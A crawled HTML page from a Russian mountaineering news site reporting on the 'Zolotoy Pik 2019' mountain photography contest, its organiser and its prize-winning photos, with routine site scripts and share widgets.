

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/4721
body_size: 15713
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>«Золотой Пик 2019». Эй, кто там, на вершине?</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="В России впервые состоялся конкурс исключительно горной фотографии «Золотой пик-2019». Среди снимков-победителей – захватывающий дух пейзаж из Аргентины, характерный портрет из Индии и экстремальные фото из Франции и Крыма." />
	<meta name="keywords" content="конкурс, путешествия, Алексей Заводский, Золотой Пик 2019" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2019/April/.thumbs/a58eee12bc01da3bcf64fb5e22fab9c6_1502_887_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2019/April/.thumbs/a58eee12bc01da3bcf64fb5e22fab9c6_1502_887_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/4721">

    <meta property="og:title" content="«Золотой Пик 2019». Эй, кто там, на вершине?"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="В России впервые состоялся конкурс исключительно горной фотографии «Золотой пик-2019». Среди снимков-победителей – захватывающий дух пейзаж из Аргентины, характерный портрет из Индии и экстремальные фото из Франции и Крыма."/>
    <meta property="og:url" content="https://gorets-media.ru/news/4721" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/4721/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">«Золотой Пик 2019». Эй, кто там, на вершине?</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Москва"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagMoscow.jpg" alt="Москва" /></a></p><h1 style="text-transform: none;">«Золотой Пик 2019». Эй, кто там, на вершине?</h1><div class="page-date">9 апреля 2019 | <span style="color:#000;">Автор: Антонина СИДОРОВА</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">19711</div><div class="page-star" title="Текущая оценка: 5. Голосов: 41">41</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/4721" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/4721" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F4721&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><strong><em><a class="lightview" title="&laquo;Золотой Пик 2019&raquo;. Эй, кто там, на вершине?" href="/uploads/images/vestisgor/2019/April/.thumbs/a58eee12bc01da3bcf64fb5e22fab9c6_1502_887_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/vestisgor/2019/April/.thumbs/a58eee12bc01da3bcf64fb5e22fab9c6_1502_887_1.jpg" alt="&laquo;Золотой Пик 2019&raquo;. Эй, кто там, на вершине?" width="820" height="484" /></a> </em></strong></p>
<p class="gray-line" style="padding-left: 30px;"><strong><em>В России впервые состоялся конкурс исключительно горной фотографии &laquo;Золотой пик-2019&raquo;. </em></strong><strong><em>На конкурсных кадрах Горный Алтай и Приэльбрусье, Крым и гора </em></strong><strong><em>Эревейв</em></strong><strong><em>&nbsp;в </em></strong><strong><em>Мурманской области, французские Альпы и захватывающие дух скалы в северной Норвегии, <strong><em>Гималаи, Патагония </em></strong>и...горцы, горцы, горцы.</em></strong></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;"><span style="text-decoration: underline;"><a href="https://whitepeaks.ru/10821?fbclid=IwAR3q3Oy96SUNMtVZpd4Y8uGlK768w2Rvj1wfhetNZlpLyQ0dEp7w2VtDnnw"><span style="color: #993300; text-decoration: underline;">Среди снимков-победителей</span></a> </span>&ndash; фантастический пейзаж из Аргентины, характерный портрет из Индии и экстремальные фото из Франции и Крыма. Лучшими работами конкурса признаны фото Артёма Жушмана &laquo;Мадонна Непальская&raquo; - молодая непалка в национальной одежде с малышом за спиной; ослепляющий снежными вершинами в солнце &laquo;Дар богов&raquo; Валерия Щербины с просторов Патагонии, рыжина осеннего леса &laquo;Туманного Караташа&raquo; от Влада Соколовского, рассвет в Сенье (в Норвегии) Олега Рештованюка...</p>
<p>&nbsp;</p>
<p style="padding-left: 60px;">&mdash;&nbsp;Я давно &nbsp;обратил внимание, что у нас в стране нет ни одного специализированного конкурса по горной фотографии, хотя людей, которые любят и умеют снимать &ndash; полно, - объясняет <a href="/page/puteshestvie-eto-to-chto-nas-na-samom-dele-menjaet"><span style="text-decoration: underline;"><span style="color: #993300; text-decoration: underline;">организатор конкурса, альпинист, гид и глава компании White&nbsp;Peaks&nbsp;<strong>Алексей Заводский</strong></span></span></a>. &ndash; И порой попадаются отличные фото. И решил &ndash; почему, наконец, не собрать их вместе?</p>
<p><div class="seealso">
                    <div class="title">Читайте также<div class="line"></div></div>
                    </p>
<p><a href="/page/puteshestvie-eto-to-chto-nas-na-samom-dele-menjaet"><span class="lightview"><img style="margin-top: 10px; margin-bottom: 10px;"  src="/uploads/images/vestisgor/2019/April/.thumbs/e21441c3c873054d0d1106c967e32223_950_608_1.jpg" alt="Алексей Заводский" width="280" height="179" /></span></a></p>
<ul>
<li><a href="/page/puteshestvie-eto-to-chto-nas-na-samom-dele-menjaet"><span style="color: #993300; font-size: x-large; font-family: Oranienbaum;">Путешествие - это то, что нас на самом деле меняет...</span></a></li>
</ul>
<p>
                    </div></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Несмотря на то, что не было никакой рекламы, на участие в конкурсе подало заявку больше ста человек, а количество работ превысило пять сотен. Конкурс поддержала компания The&nbsp;North&nbsp;Face&nbsp;Russia, пообещавшая призерам подарки - сумки, жилетки и спальные мешки, которые в скором времени отправятся к победителям.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;">&mdash;&nbsp;Выбирать было сложно, - отмечает <strong>Алексей Заводский</strong>. &ndash; Для того, чтобы отсмотреть и отсортировать все работы ушел примерно месяц. Мне очень помогла жена Оксана Чекулаева, тоже спортсменка, она взяла на себя секцию &laquo;Экстрим в горах&raquo;. Съёмка на высоте многогранна, многие фотографы периодически участвуют в разных других конкурсах в номинациях "пейзаж" или "портрет", но горная тематика в целом, на мой взгляд, достойна отдельного мероприятия. И, думаю, &nbsp;у нас получилось объединить различные горные темы в рамках одного фотопроекта.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">По словам Заводского, благодаря проявленному интересу, появилась идея сделать &laquo;Золотой Пик&raquo; традиционным, а в следующем году провести не просто конкурс, а целый фестиваль горной и экстремальной фотографии.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">А пока победитель фотоконкурса &laquo;Золотой Пик 2019&raquo; Артем Жушман готовится к новому походу за приключениями и фотографиями: главный приз конкурса - &nbsp;бесплатное участие в одной из программ клуба White&nbsp;Peaks&nbsp;в 2020 году!</p>
<p style="padding-left: 30px;">&nbsp;</p>
<h2 style="text-align: center;"><span style="font-size: x-large; color: #993300; font-family: Oranienbaum;"><strong>Победители конкурса горной фотографии </strong></span></h2>
<h2 style="text-align: center;"><span style="font-size: x-large; color: #993300; font-family: Oranienbaum;"><strong><strong>&laquo;</strong>ЗОЛОТОЙ ПИК 2019<strong>&raquo;</strong></strong></span></h2>
<p><strong><br /></strong></p>
<table border="0">
<tbody>
<tr>
<td><a class="lightview" title="Фото Артёма Жушмана &laquo;Мадонна Непальская&raquo;" href="/uploads/images/vestisgor/2019/April/.thumbs/6851d9c441c130a81c8e6854a9083f60_640_960_1.jpg" rel="lightbox"><img style="margin: 15px; float: left;"  src="/uploads/images/vestisgor/2019/April/.thumbs/6851d9c441c130a81c8e6854a9083f60_640_960_1.jpg" alt="Фото Артёма Жушмана &laquo;Мадонна Непальская&raquo;" width="460" height="690" /></a></td>
<td style="padding-left: 30px;">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Лучшей фотоработой конкурса признана &laquo;Мадонна Непальская&raquo; Артёма Жушмана.&nbsp; </strong></p>
<p><strong>Снимок сделан в Непале, регион Расува.</strong></p>
<p><strong><br /></strong></p>
<p><strong>&laquo;Мадонна Непальская&raquo;&nbsp; также стала победителем конкурса в номинации &laquo;Жители гор&raquo;</strong></p>
</td>
</tr>
</tbody>
</table>
<p style="padding-left: 60px;"><em><br /></em></p>
<p style="padding-left: 60px;"><em><strong>Победитель конкурса &laquo;Золотой Пик 2019&raquo; Артём Жушман:</strong> &laquo;Путешествие в Непал сродни машине времени, которая отправляет вас на сотни лет назад. Воочию можно наблюдать традиционный средневековый уклад жизни гималайской глубинки. Добравшись в места, недоступные иному транспорту, кроме ног, двух или четырех, ты можешь увидеть жизнь до индустриализации, почти не затронутую глобальными процессами. Простую, настоящую и очень близкую к природе. &ldquo;Мадонна&rdquo; была снята во время моего первого путешествия в Непал. Я был поражен аутентичностью культуры тамангов, удивлен и очарован простотой и гармоничностью жизни на краю мира. Тот самый случай, когда все сложилось идеально &ndash; свет, поза, взгляд, и ещё более редкий случай, когда успеваешь это запечатлеть&raquo;</em></p>
<p style="padding-left: 60px;"><em><br /></em></p>
<p class="p"><span style="font-size: x-large; color: #993300; font-family: Oranienbaum;"><strong>Номинация &laquo;ПЕЙЗАЖ&raquo;</strong></span></p>
<p class="p" style="padding-left: 30px;"><strong><a class="lightview" title="&laquo;Дар Богов&raquo;, фотограф В. Щербина" href="/uploads/images/vestisgor/2019/April/.thumbs/73f2288f4f219374c5f1b98e5d7a2e8f_1000_666_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/images/vestisgor/2019/April/.thumbs/73f2288f4f219374c5f1b98e5d7a2e8f_1000_666_1.jpg" alt="&laquo;Дар Богов&raquo;, фотограф В. Щербина" width="820" height="546" /></a> </strong></p>
<p class="p" style="padding-left: 30px;"><strong><strong><strong>Первое место в номинации:</strong>&laquo;Дар Богов&raquo;</strong>. Фотограф: <strong><strong>Валерий Щербина.</strong> </strong></strong><strong><br /></strong></p>
<p style="padding-left: 30px;">Снимок сделан в Аргентине. Патагония, Национальный парк Los Glaciares.<br /><br /></p>
<p>&nbsp;</p>
<p class="p"><span style="color: #993300; font-size: x-large; font-family: Oranienbaum;"><strong>Номинация &laquo;ЭКСТРИМ В ГОРАХ&raquo;</strong></span></p>
<p class="p" style="padding-left: 30px;"><strong><a class="lightview" title="&laquo;По снежным волнам&raquo;. Фотограф - Анна Шалашова" href="/uploads/images/vestisgor/2019/April/.thumbs/66eb1b0404bec9eaba73bb92807ab779_1000_666_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/images/vestisgor/2019/April/.thumbs/66eb1b0404bec9eaba73bb92807ab779_1000_666_1.jpg" alt="&laquo;По снежным волнам&raquo;. Фотограф - Анна Шалашова" width="820" height="546" /></a> </strong></p>
<p class="p" style="padding-left: 30px;"><strong>Первое место в номинации: &laquo;По снежным волнам&raquo;</strong><strong>. </strong><strong>Фотограф</strong><strong>&nbsp;-</strong><strong>&nbsp;Анна Шалашова</strong></p>
<p style="padding-left: 30px;">Снимок сделан в Мурманской области, гора Эревейв</p>
<p style="padding-left: 30px;"><strong><br /></strong></p>
<p><strong><span style="color: #993300; font-size: x-large; font-family: Oranienbaum;">ВНЕ НОМИНАЦИЙ<br /></span></strong></p>
<p style="padding-left: 30px;"><strong><span style="color: #993300; font-size: x-large; font-family: Oranienbaum;"><a class="lightview" title="&laquo;Выбрал свой путь, иди до конца&raquo;. Фотограф - Родион Хасаншин" href="/uploads/images/vestisgor/2019/April/.thumbs/bba0dab1c4ceddcd2f4c9025a05ca634_1000_750_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/images/vestisgor/2019/April/.thumbs/bba0dab1c4ceddcd2f4c9025a05ca634_1000_750_1.jpg" alt="&laquo;Выбрал свой путь, иди до конца&raquo;. Фотограф - Родион Хасаншин" width="820" height="615" /></a> </span></strong></p>
<p style="padding-left: 30px;"><strong><strong>&laquo;Выбрал свой путь, иди до конца&raquo;</strong><strong>. Фотограф: Родион Хасаншин</strong><strong>.</strong></strong></p>
<p style="padding-left: 30px;">Работа, не вошедшая в число призёров, но отмеченная руководством компании-партнера The North Face Russia. Снимок сделан на склонах Эльбруса.</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;">Подробнее о конкурсе и победителях&nbsp;&mdash;&gt;&nbsp; <a href="https://whitepeaks.ru/10821?fbclid=IwAR3q3Oy96SUNMtVZpd4Y8uGlK768w2Rvj1wfhetNZlpLyQ0dEp7w2VtDnnw"><span style="color: #993300; font-family: Oranienbaum; font-size: x-large;">ЗДЕСЬ</span></a></p>
<blockquote>
<p class="gray-line" style="padding-left: 60px;"><strong>Антонина СИДОРОВА</strong></p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81" rel="tag">конкурс</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F" rel="tag">путешествия</a> | <a href="https://gorets-media.ru/tag/%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B5%D0%B9+%D0%97%D0%B0%D0%B2%D0%BE%D0%B4%D1%81%D0%BA%D0%B8%D0%B9" rel="tag">Алексей Заводский</a> | <a href="https://gorets-media.ru/tag/%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%D0%B9+%D0%9F%D0%B8%D0%BA+2019" rel="tag">Золотой Пик 2019</a> , <a href="/tag/Москва">Москва</a></i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 41"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'4721'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
